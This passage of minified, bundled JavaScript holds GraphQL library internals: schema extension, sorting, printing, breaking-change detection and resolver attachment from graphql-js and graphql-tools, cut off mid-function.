m.GraphQLEnumType(E({},n,{values:E({},n.values,{},(0,s.default)(i,(function(e){return e.name.value}),(function(e){return w.buildEnumValue(e)}))),extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):(0,m.isInputObjectType)(e)?function(e){var n=e.toConfig(),t=O[n.name]||[],i=(0,r.default)(t,(function(e){return e.fields||[]}));return new m.GraphQLInputObjectType(E({},n,{fields:function(){return E({},(0,o.default)(n.fields,(function(e){return E({},e,{type:z(e.type)})})),{},(0,s.default)(i,(function(e){return e.name.value}),(function(e){return w.buildInputField(e)})))},extensionASTNodes:n.extensionASTNodes.concat(t)}))}(e):void(0,u.default)(!1,"Unexpected type: "+(0,a.default)(e))}function ne(e){var n=e.toConfig();return new d.GraphQLDirective(E({},n,{args:(0,o.default)(n.args,re)}))}function te(e){return E({},e,{type:z(e.type),args:(0,o.default)(e.args,re)})}function re(e){return E({},e,{type:z(e.type)})}};var r=g(t(155)),i=g(t(49)),a=g(t(13)),o=g(t(247)),u=g(t(48)),c=g(t(59)),s=g(t(112)),l=t(18),f=t(110),p=t(160),d=t(50),v=t(66),y=t(64),h=t(95),m=t(11),T=t(283);function g(e){return e&&e.__esModule?e:{default:e}}function b(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function E(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?b(t,!0).forEach((function(n){O(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):b(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function O(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.lexicographicSortSchema=function(e){var n=e.toConfig(),t=(0,o.default)(h(n.types),(function(e){return e.name}),(function(e){if((0,l.isScalarType)(e)||(0,s.isIntrospectionType)(e))return e;if((0,l.isObjectType)(e)){var n=e.toConfig();return new l.GraphQLObjectType(d({},n,{interfaces:function(){return b(n.interfaces)},fields:function(){return g(n.fields)}}))}if((0,l.isInterfaceType)(e)){var t=e.toConfig();return new l.GraphQLInterfaceType(d({},t,{fields:function(){return g(t.fields)}}))}if((0,l.isUnionType)(e)){var r=e.toConfig();return new l.GraphQLUnionType(d({},r,{types:function(){return b(r.types)}}))}if((0,l.isEnumType)(e)){var o=e.toConfig();return new l.GraphQLEnumType(d({},o,{values:y(o.values)}))}if((0,l.isInputObjectType)(e)){var u=e.toConfig();return new l.GraphQLInputObjectType(d({},u,{fields:function(){return y(u.fields,(function(e){return d({},e,{type:f(e.type)})}))}}))}(0,a.default)(!1,"Unexpected type: "+(0,i.default)(e))}));return new u.GraphQLSchema(d({},n,{types:(0,r.default)(t),directives:h(n.directives).map((function(e){var n=e.toConfig();return new c.GraphQLDirective(d({},n,{locations:m(n.locations,(function(e){return e})),args:T(n.args)}))})),query:v(n.query),mutation:v(n.mutation),subscription:v(n.subscription)}));function f(e){return(0,l.isListType)(e)?new l.GraphQLList(f(e.ofType)):(0,l.isNonNullType)(e)?new l.GraphQLNonNull(f(e.ofType)):p(e)}function p(e){return t[e.name]}function v(e){return e&&p(e)}function T(e){return y(e,(function(e){return d({},e,{type:f(e.type)})}))}function g(e){return y(e,(function(e){return d({},e,{type:f(e.type),args:T(e.args)})}))}function b(e){return h(e).map(p)}};var r=f(t(49)),i=f(t(13)),a=f(t(48)),o=f(t(112)),u=t(95),c=t(50),s=t(64),l=t(11);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function d(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?p(t,!0).forEach((function(n){v(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):p(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function v(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function y(e,n){for(var t=Object.create(null),r=m(Object.keys(e),(function(e){return e})),i=0;i<r.length;i++){var a=r[i],o=e[a];t[a]=n?n(o):o}return t}function h(e){return m(e,(function(e){return e.name}))}function m(e,n){return e.slice().sort((function(e,t){var r=n(e),i=n(t);return r.localeCompare(i)}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.printSchema=function(e,n){return h(e,(function(e){return!(0,f.isSpecifiedDirective)(e)}),y,n)},n.printIntrospectionSchema=function(e,n){return h(e,f.isSpecifiedDirective,s.isIntrospectionType,n)},n.printType=T;var r=v(t(155)),i=v(t(49)),a=v(t(13)),o=v(t(48)),u=t(63),c=t(121),s=t(64),l=t(66),f=t(50),p=t(11),d=t(157);function v(e){return e&&e.__esModule?e:{default:e}}function y(e){return!(0,l.isSpecifiedScalarType)(e)&&!(0,s.isIntrospectionType)(e)}function h(e,n,t,r){var a=e.getDirectives().filter(n),o=e.getTypeMap(),u=(0,i.default)(o).sort((function(e,n){return e.name.localeCompare(n.name)})).filter(t);return[m(e)].concat(a.map((function(e){return function(e,n){return N(n,e)+"directive @"+e.name+E(n,e.args)+(e.isRepeatable?" repeatable":"")+" on "+e.locations.join(" | ")}(e,r)})),u.map((function(e){return T(e,r)}))).filter(Boolean).join("\n\n")+"\n"}function m(e){if(!function(e){var n=e.getQueryType();if(n&&"Query"!==n.name)return!1;var t=e.getMutationType();if(t&&"Mutation"!==t.name)return!1;var r=e.getSubscriptionType();if(r&&"Subscription"!==r.name)return!1;return!0}(e)){var n=[],t=e.getQueryType();t&&n.push("  query: ".concat(t.name));var r=e.getMutationType();r&&n.push("  mutation: ".concat(r.name));var i=e.getSubscriptionType();return i&&n.push("  subscription: ".concat(i.name)),"schema {\n".concat(n.join("\n"),"\n}")}}function T(e,n){return(0,p.isScalarType)(e)?function(e,n){return N(n,e)+"scalar ".concat(e.name)}(e,n):(0,p.isObjectType)(e)?function(e,n){var t=e.getInterfaces(),r=t.length?" implements "+t.map((function(e){return e.name})).join(" & "):"";return N(n,e)+"type ".concat(e.name).concat(r)+g(n,e)}(e,n):(0,p.isInterfaceType)(e)?function(e,n){return N(n,e)+"interface ".concat(e.name)+g(n,e)}(e,n):(0,p.isUnionType)(e)?function(e,n){var t=e.getTypes(),r=t.length?" = "+t.join(" | "):"";return N(n,e)+"union "+e.name+r}(e,n):(0,p.isEnumType)(e)?function(e,n){var t=e.getValues().map((function(e,t){return N(n,e,"  ",!t)+"  "+e.name+_(e)}));return N(n,e)+"enum ".concat(e.name)+b(t)}(e,n):(0,p.isInputObjectType)(e)?function(e,n){var t=(0,i.default)(e.getFields()).map((function(e,t){return N(n,e,"  ",!t)+"  "+O(e)}));return N(n,e)+"input ".concat(e.name)+b(t)}(e,n):void(0,o.default)(!1,"Unexpected type: "+(0,a.default)(e))}function g(e,n){return b((0,i.default)(n.getFields()).map((function(n,t){return N(e,n,"  ",!t)+"  "+n.name+E(e,n.args,"  ")+": "+String(n.type)+_(n)})))}function b(e){return 0!==e.length?" {\n"+e.join("\n")+"\n}":""}function E(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return 0===n.length?"":n.every((function(e){return!e.description}))?"("+n.map(O).join(", ")+")":"(\n"+n.map((function(n,r){return N(e,n,"  "+t,!r)+"  "+t+O(n)})).join("\n")+"\n"+t+")"}function O(e){var n=(0,d.astFromValue)(e.defaultValue,e.type),t=e.name+": "+String(e.type);return n&&(t+=" = ".concat((0,u.print)(n))),t}function _(e){if(!e.isDeprecated)return"";var n=e.deprecationReason,t=(0,d.astFromValue)(n,l.GraphQLString);return t&&""!==n&&n!==f.DEFAULT_DEPRECATION_REASON?" @deprecated(reason: "+(0,u.print)(t)+")":" @deprecated"}function N(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(!n.description)return"";var i=S(n.description,120-t.length);if(e&&e.commentDescriptions)return I(i,t,r);var a=i.join("\n"),o=a.length>70,u=(0,c.printBlockString)(a,"",o),s=t&&!r?"\n"+t:t;return s+u.replace(/\n/g,"\n"+t)+"\n"}function I(e,n,t){for(var r=n&&!t?"\n":"",i=0;i<e.length;i++){var a=e[i];r+=""===a?n+"#\n":n+"# "+a+"\n"}return r}function S(e,n){var t=e.split("\n");return(0,r.default)(t,(function(e){return e.length<n+5?e:function(e,n){var t=e.split(new RegExp("((?: |^).{15,".concat(n-40,"}(?= |$))")));if(t.length<4)return[e];for(var r=[t[0]+t[1]+t[2]],i=3;i<t.length;i+=2)r.push(t[i].slice(1)+t[i+1]);return r}(e,n)}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isValidJSValue=function(e,n){var t=(0,r.coerceValue)(e,n).errors;return t?t.map((function(e){return e.message})):[]};var r=t(284)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isValidLiteralValue=function(e,n){var t=new u.GraphQLSchema({}),s={kind:r.Kind.DOCUMENT,definitions:[]},l=new c.TypeInfo(t,void 0,e),f=new o.ValidationContext(t,s,l),p=(0,a.ValuesOfCorrectType)(f);return(0,i.visit)(n,(0,i.visitWithTypeInfo)(l,p)),f.getErrors()};var r=t(18),i=t(28),a=t(196),o=t(197),u=t(95),c=t(128)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.concatAST=function(e){return{kind:"Document",definitions:(0,i.default)(e,(function(e){return e.definitions}))}};var r,i=(r=t(155))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.separateOperations=function(e){var n,t=[],o=Object.create(null),u=new Map,c=Object.create(null),s=0;(0,r.visit)(e,{OperationDefinition:function(e){n=i(e),t.push(e),u.set(e,s++)},FragmentDefinition:function(e){n=e.name.value,o[n]=e,u.set(e,s++)},FragmentSpread:function(e){var t=e.name.value;(c[n]||(c[n]=Object.create(null)))[t]=!0}});for(var l=Object.create(null),f=0;f<t.length;f++){var p=t[f],d=i(p),v=Object.create(null);a(v,c,d);for(var y=[p],h=0,m=Object.keys(v);h<m.length;h++){var T=m[h];y.push(o[T])}y.sort((function(e,n){return(u.get(e)||0)-(u.get(n)||0)})),l[d]={kind:"Document",definitions:y}}return l};var r=t(28);function i(e){return e.name?e.name.value:""}function a(e,n,t){var r=n[t];if(r)for(var i=0,o=Object.keys(r);i<o.length;i++){var u=o[i];e[u]||(e[u]=!0,a(e,n,u))}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.stripIgnoredCharacters=function(e){var n="string"==typeof e?new a.Source(e):e;if(!(n instanceof a.Source))throw new TypeError("Must provide string or Source. Received: ".concat((0,i.default)(n)));var t=n.body,r=(0,u.createLexer)(n),c="",l=!1;for(;r.advance().kind!==o.TokenKind.EOF;){var f=r.token,p=f.kind,d=!(0,u.isPunctuatorToken)(f);l&&(d||f.kind===o.TokenKind.SPREAD)&&(c+=" ");var v=t.slice(f.start,f.end);p===o.TokenKind.BLOCK_STRING?c+=s(v):c+=v,l=d}return c};var r,i=(r=t(13))&&r.__esModule?r:{default:r},a=t(184),o=t(120),u=t(186),c=t(121);function s(e){var n=e.slice(3,-3),t=(0,c.dedentBlockStringValue)(n),r=t.split(/\r\n|[\n\r]/g);(0,c.getBlockStringIndentation)(r)>0&&(t="\n"+t);var i=t[t.length-1];return('"'===i&&'\\"""'!==t.slice(-4)||"\\"===i)&&(t+="\n"),'"""'+t+'"""'}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.findBreakingChanges=function(e,n){return h(e,n).filter((function(e){return e.type in v}))},n.findDangerousChanges=function(e,n){return h(e,n).filter((function(e){return e.type in y}))},n.DangerousChangeType=n.BreakingChangeType=void 0;var r=f(t(49)),i=f(t(94)),a=f(t(13)),o=f(t(48)),u=t(63),c=t(28),s=t(11),l=t(157);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function d(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var v=Object.freeze({TYPE_REMOVED:"TYPE_REMOVED",TYPE_CHANGED_KIND:"TYPE_CHANGED_KIND",TYPE_REMOVED_FROM_UNION:"TYPE_REMOVED_FROM_UNION",VALUE_REMOVED_FROM_ENUM:"VALUE_REMOVED_FROM_ENUM",REQUIRED_INPUT_FIELD_ADDED:"REQUIRED_INPUT_FIELD_ADDED",INTERFACE_REMOVED_FROM_OBJECT:"INTERFACE_REMOVED_FROM_OBJECT",FIELD_REMOVED:"FIELD_REMOVED",FIELD_CHANGED_KIND:"FIELD_CHANGED_KIND",REQUIRED_ARG_ADDED:"REQUIRED_ARG_ADDED",ARG_REMOVED:"ARG_REMOVED",ARG_CHANGED_KIND:"ARG_CHANGED_KIND",DIRECTIVE_REMOVED:"DIRECTIVE_REMOVED",DIRECTIVE_ARG_REMOVED:"DIRECTIVE_ARG_REMOVED",REQUIRED_DIRECTIVE_ARG_ADDED:"REQUIRED_DIRECTIVE_ARG_ADDED",DIRECTIVE_LOCATION_REMOVED:"DIRECTIVE_LOCATION_REMOVED"});n.BreakingChangeType=v;var y=Object.freeze({VALUE_ADDED_TO_ENUM:"VALUE_ADDED_TO_ENUM",TYPE_ADDED_TO_UNION:"TYPE_ADDED_TO_UNION",OPTIONAL_INPUT_FIELD_ADDED:"OPTIONAL_INPUT_FIELD_ADDED",OPTIONAL_ARG_ADDED:"OPTIONAL_ARG_ADDED",INTERFACE_ADDED_TO_OBJECT:"INTERFACE_ADDED_TO_OBJECT",ARG_DEFAULT_VALUE_CHANGE:"ARG_DEFAULT_VALUE_CHANGE"});function h(e,n){return[].concat(function(e,n){for(var t=[],i=D((0,r.default)(e.getTypeMap()),(0,r.default)(n.getTypeMap())),a=0,o=i.removed;a<o.length;a++){var u=o[a];t.push({type:v.TYPE_REMOVED,description:"".concat(u.name," was removed.")})}for(var c=0,l=i.persisted;c<l.length;c++){var f=l[c],p=f[0],d=f[1];(0,s.isEnumType)(p)&&(0,s.isEnumType)(d)?t.push.apply(t,g(p,d)):(0,s.isUnionType)(p)&&(0,s.isUnionType)(d)?t.push.apply(t,T(p,d)):(0,s.isInputObjectType)(p)&&(0,s.isInputObjectType)(d)?t.push.apply(t,m(p,d)):(0,s.isObjectType)(p)&&(0,s.isObjectType)(d)?t.push.apply(t,b(p,d)):(0,s.isInterfaceType)(p)&&(0,s.isInterfaceType)(d)?t.push.apply(t,E(p,d)):p.constructor!==d.constructor&&t.push({type:v.TYPE_CHANGED_KIND,description:"".concat(p.name," changed from ")+"".concat(I(p)," to ").concat(I(d),".")})}return t}(e,n),function(e,n){for(var t=[],r=D(e.getDirectives(),n.getDirectives()),i=0,a=r.removed;i<a.length;i++){var o=a[i];t.push({type:v.DIRECTIVE_REMOVED,description:"".concat(o.name," was removed.")})}for(var u=0,c=r.persisted;u<c.length;u++){for(var l=c[u],f=l[0],p=l[1],d=D(f.args,p.args),y=0,h=d.added;y<h.length;y++){var m=h[y];(0,s.isRequiredArgument)(m)&&t.push({type:v.REQUIRED_DIRECTIVE_ARG_ADDED,description:"A required arg ".concat(m.name," on directive ").concat(f.name," was added.")})}for(var T=0,g=d.removed;T<g.length;T++){var b=g[T];t.push({type:v.DIRECTIVE_ARG_REMOVED,description:"".concat(b.name," was removed from ").concat(f.name,".")})}for(var E=0,O=f.locations;E<O.length;E++){var _=O[E];-1===p.locations.indexOf(_)&&t.push({type:v.DIRECTIVE_LOCATION_REMOVED,description:"".concat(_," was removed from ").concat(f.name,".")})}}return t}(e,n))}function m(e,n){for(var t=[],i=D((0,r.default)(e.getFields()),(0,r.default)(n.getFields())),a=0,o=i.added;a<o.length;a++){var u=o[a];(0,s.isRequiredInputField)(u)?t.push({type:v.REQUIRED_INPUT_FIELD_ADDED,description:"A required field ".concat(u.name," on input type ").concat(e.name," was added.")}):t.push({type:y.OPTIONAL_INPUT_FIELD_ADDED,description:"An optional field ".concat(u.name," on input type ").concat(e.name," was added.")})}for(var c=0,l=i.removed;c<l.length;c++){var f=l[c];t.push({type:v.FIELD_REMOVED,description:"".concat(e.name,".").concat(f.name," was removed.")})}for(var p=0,d=i.persisted;p<d.length;p++){var h=d[p],m=h[0],T=h[1];N(m.type,T.type)||t.push({type:v.FIELD_CHANGED_KIND,description:"".concat(e.name,".").concat(m.name," changed type from ")+"".concat(String(m.type)," to ").concat(String(T.type),".")})}return t}function T(e,n){for(var t=[],r=D(e.getTypes(),n.getTypes()),i=0,a=r.added;i<a.length;i++){var o=a[i];t.push({type:y.TYPE_ADDED_TO_UNION,description:"".concat(o.name," was added to union type ").concat(e.name,".")})}for(var u=0,c=r.removed;u<c.length;u++){var s=c[u];t.push({type:v.TYPE_REMOVED_FROM_UNION,description:"".concat(s.name," was removed from union type ").concat(e.name,".")})}return t}function g(e,n){for(var t=[],r=D(e.getValues(),n.getValues()),i=0,a=r.added;i<a.length;i++){var o=a[i];t.push({type:y.VALUE_ADDED_TO_ENUM,description:"".concat(o.name," was added to enum type ").concat(e.name,".")})}for(var u=0,c=r.removed;u<c.length;u++){var s=c[u];t.push({type:v.VALUE_REMOVED_FROM_ENUM,description:"".concat(s.name," was removed from enum type ").concat(e.name,".")})}return t}function b(e,n){for(var t=E(e,n),r=D(e.getInterfaces(),n.getInterfaces()),i=0,a=r.added;i<a.length;i++){var o=a[i];t.push({type:y.INTERFACE_ADDED_TO_OBJECT,description:"".concat(o.name," added to interfaces implemented by ").concat(e.name,".")})}for(var u=0,c=r.removed;u<c.length;u++){var s=c[u];t.push({type:v.INTERFACE_REMOVED_FROM_OBJECT,description:"".concat(e.name," no longer implements interface ").concat(s.name,".")})}return t}function E(e,n){for(var t=[],i=D((0,r.default)(e.getFields()),(0,r.default)(n.getFields())),a=0,o=i.removed;a<o.length;a++){var u=o[a];t.push({type:v.FIELD_REMOVED,description:"".concat(e.name,".").concat(u.name," was removed.")})}for(var c=0,s=i.persisted;c<s.length;c++){var l=s[c],f=l[0],p=l[1];t.push.apply(t,O(e,f,p)),_(f.type,p.type)||t.push({type:v.FIELD_CHANGED_KIND,description:"".concat(e.name,".").concat(f.name," changed type from ")+"".concat(String(f.type)," to ").concat(String(p.type),".")})}return t}function O(e,n,t){for(var r=[],i=D(n.args,t.args),a=0,o=i.removed;a<o.length;a++){var u=o[a];r.push({type:v.ARG_REMOVED,description:"".concat(e.name,".").concat(n.name," arg ").concat(u.name," was removed.")})}for(var c=0,l=i.persisted;c<l.length;c++){var f=l[c],p=f[0],d=f[1];if(N(p.type,d.type)){if(void 0!==p.defaultValue)if(void 0===d.defaultValue)r.push({type:y.ARG_DEFAULT_VALUE_CHANGE,description:"".concat(e.name,".").concat(n.name," arg ").concat(p.name," defaultValue was removed.")});else{var h=S(p.defaultValue,p.type),m=S(d.defaultValue,d.type);h!==m&&r.push({type:y.ARG_DEFAULT_VALUE_CHANGE,description:"".concat(e.name,".").concat(n.name," arg ").concat(p.name," has changed defaultValue from ").concat(h," to ").concat(m,".")})}}else r.push({type:v.ARG_CHANGED_KIND,description:"".concat(e.name,".").concat(n.name," arg ").concat(p.name," has changed type from ")+"".concat(String(p.type)," to ").concat(String(d.type),".")})}for(var T=0,g=i.added;T<g.length;T++){var b=g[T];(0,s.isRequiredArgument)(b)?r.push({type:v.REQUIRED_ARG_ADDED,description:"A required arg ".concat(b.name," on ").concat(e.name,".").concat(n.name," was added.")}):r.push({type:y.OPTIONAL_ARG_ADDED,description:"An optional arg ".concat(b.name," on ").concat(e.name,".").concat(n.name," was added.")})}return r}function _(e,n){return(0,s.isListType)(e)?(0,s.isListType)(n)&&_(e.ofType,n.ofType)||(0,s.isNonNullType)(n)&&_(e,n.ofType):(0,s.isNonNullType)(e)?(0,s.isNonNullType)(n)&&_(e.ofType,n.ofType):(0,s.isNamedType)(n)&&e.name===n.name||(0,s.isNonNullType)(n)&&_(e,n.ofType)}function N(e,n){return(0,s.isListType)(e)?(0,s.isListType)(n)&&N(e.ofType,n.ofType):(0,s.isNonNullType)(e)?(0,s.isNonNullType)(n)&&N(e.ofType,n.ofType)||!(0,s.isNonNullType)(n)&&N(e.ofType,n):(0,s.isNamedType)(n)&&e.name===n.name}function I(e){return(0,s.isScalarType)(e)?"a Scalar type":(0,s.isObjectType)(e)?"an Object type":(0,s.isInterfaceType)(e)?"an Interface type":(0,s.isUnionType)(e)?"a Union type":(0,s.isEnumType)(e)?"an Enum type":(0,s.isInputObjectType)(e)?"an Input type":void(0,o.default)(!1,"Unexpected type: "+(0,a.default)(e))}function S(e,n){var t=(0,l.astFromValue)(e,n);null!=t||(0,o.default)(0);var r=(0,c.visit)(t,{ObjectValue:function(e){return function(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?p(t,!0).forEach((function(n){d(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):p(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}({},e,{fields:[].concat(e.fields).sort((function(e,n){return e.name.value.localeCompare(n.name.value)}))})}});return(0,u.print)(r)}function D(e,n){for(var t=[],r=[],a=[],o=(0,i.default)(e,(function(e){return e.name})),u=(0,i.default)(n,(function(e){return e.name})),c=0;c<e.length;c++){var s=e[c],l=u[s.name];void 0===l?r.push(s):a.push([s,l])}for(var f=0;f<n.length;f++){var p=n[f];void 0===o[p.name]&&t.push(p)}return{added:t,persisted:a,removed:r}}n.DangerousChangeType=y},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.findDeprecatedUsages=function(e,n){var t=[],u=new o.TypeInfo(e);return(0,i.visit)(n,(0,i.visitWithTypeInfo)(u,{Field:function(e){var n=u.getFieldDef();if(n&&n.isDeprecated){var i=u.getParentType();if(i){var a=n.deprecationReason;t.push(new r.GraphQLError("The field ".concat(i.name,".").concat(n.name," is deprecated.")+(a?" "+a:""),e))}}},EnumValue:function(e){var n=u.getEnumValue();if(n&&n.isDeprecated){var i=(0,a.getNamedType)(u.getInputType());if(i){var o=n.deprecationReason;t.push(new r.GraphQLError("The enum value ".concat(i.name,".").concat(n.name," is deprecated.")+(o?" "+o:""),e))}}}})),t};var r=t(5),i=t(28),a=t(11),o=t(128)},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(68),i=t(6),a=t(199),o=t(68),u=t(351);function c(e,n){Object.keys(n).forEach((function(t){e[t]=n[t]}))}n.default=function(e,n,t){e instanceof i.GraphQLSchema&&(console.warn("The addResolveFunctionsToSchema function takes named options now; see IAddResolveFunctionsToSchemaOptions"),e={schema:e,resolvers:n,resolverValidationOptions:t});var s=e.schema,l=e.resolvers,f=e.resolverValidationOptions,p=void 0===f?{}:f,d=e.inheritResolversFromInterfaces,v=void 0!==d&&d,y=p.allowResolversNotInSchema,h=void 0!==y&&y,m=p.requireResolversForResolveType,T=v?o.extendResolversFromInterfaces(s,l):l,g=Object.create(null);return Object.keys(T).forEach((function(e){var n=T[e],t=typeof n;if("object"!==t&&"function"!==t)throw new r.SchemaError('"'+e+'" defined in resolvers, but has invalid value "'+n+"\". A resolver's value must be of type object or function.");var a=s.getType(e);if(!a&&"__schema"!==e){if(h)return;throw new r.SchemaError('"'+e+'" defined in resolvers, but not in schema')}Object.keys(n).forEach((function(t){if(t.startsWith("__"))a[t.substring(2)]=n[t];else if(a instanceof i.GraphQLScalarType)a[t]=n[t];else{if(a instanceof i.GraphQLEnumType){if(!a.getValue(t)){if(h)return;throw new r.SchemaError(e+"."+t+" was defined in resolvers, but enum is not in schema")}return g[a.name]=g[a.name]||{},void(g[a.name][t]=n[t])}var o=function(e){return e instanceof i.GraphQLObjectType||e instanceof i.GraphQLInterfaceType?e.getFields():void 0}(a);if(!o){if(h)return;throw new r.SchemaError(e+" was defined in resolvers, but it's not an object")}if(!o[t]){if(h)return;throw new r.SchemaError(e+"."+t+" defined in resolvers, but not in schema")}var u=o[t],s=n[t];if("function"==typeof s)c(u,{resolve:s});else{if("object"!=typeof s)throw new r.SchemaError("Resolver "+e+"."+t+" must be object or function");c(u,s)}}}))})),o.checkForResolveTypeResolver(s,m),a.applySchemaTransforms(s,[new u.default(g)])}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(129),a=function(){function e(e){this.enumValueMap=e}return e.prototype.transformSchema=function(e){var n,t=this.enumValueMap;return t&&0!==Object.keys(t).length?i.visitSchema(e,((n={})[i.VisitSchemaKind.ENUM_TYPE]=function(e){var n=t[e.name];if(n){var i=e.getValues(),a={};return i.forEach((function(e){var t=Object.keys(n).includes(e.name)?n[e.name]:e.name;a[e.name]={value:t,deprecationReason:e.deprecationReason,description:e.description,astNode:e.astNode}})),new r.GraphQLEnumType({name:e.name,description:e.description,astNode:e.astNode,values:a})}return e},n)):e},e}();n.default=a},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);function i(e,n){return function(t,i,a,o){return Promise.resolve(n(t,i,a,o)).then((function(n){return e?e(n,i,a,o):r.defaultFieldResolver(n,i,a,o)}))}}n.default=function(e,n){[e.getQueryType(),e.getMutationType(),e.getSubscriptionType()].filter((function(e){return!!e})).forEach((function(t){var r=function(e){var n,t=Math.random();return function(r,i,a,o){return o.operation.__runAtMostOnce||(o.operation.__runAtMostOnce={}),o.operation.__runAtMostOnce[t]||(o.operation.__runAtMostOnce[t]=!0,n=e(r,i,a,o)),n}}(n),a=t.getFields();Object.keys(a).forEach((function(o){t===e.getSubscriptionType()?a[o].resolve=i(a[o].resolve,n):a[o].resolve=i(a[o].resolve,r)}))}))}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(68);function a(e,n,t){if(e.resolve){if("function"!=typeof e.resolve)throw new i.SchemaError('Resolver "'+n+"."+t+'" must be a function')}else console.warn('Resolve function missing for "'+n+"."+t+'". To disable this warning check https://github.com/apollostack/graphql-tools/issues/131')}n.default=function(e,n){void 0===n&&(n={});var t=n.requireResolversForArgs,o=void 0!==t&&t,u=n.requireResolversForNonScalar,c=void 0!==u&&u,s=n.requireResolversForAllFields,l=void 0!==s&&s;if(l&&(o||c))throw new TypeError("requireResolversForAllFields takes precedence over the more specific assertions. Please configure either requireResolversForAllFields or requireResolversForArgs / requireResolversForNonScalar, but not a combination of them.");i.forEachField(e,(function(e,n,t){l&&a(e,n,t),o&&e.args.length>0&&a(e,n,t),!c||r.getNamedType(e.type)instanceof r.GraphQLScalarType||a(e,n,t)}))}},function(e,n,t){var r,i=this&&this.__extends||(r=function(e,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t])})(e,n)},function(e,n){function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}),a=this&&this.__awaiter||function(e,n,t,r){return new(t||(t=Promise))((function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,u)}c((r=r.apply(e,n||[])).next())}))},o=this&&this.__generator||function(e,n){var t,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],r=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}};Object.defineProperty(n,"__esModule",{value:!0});var u=t(6),c=t(161);n.default=function(e,n){if("object"!=typeof n)throw new Error("Expected directiveResolvers to be of type object, got "+typeof n);if(Array.isArray(n))throw new Error("Expected directiveResolvers to be of type object, got Array");var t=Object.create(null);Object.keys(n).forEach((function(e){t[e]=function(t){function r(){return null!==t&&t.apply(this,arguments)||this}return i(r,t),r.prototype.visitFieldDefinition=function(t){var 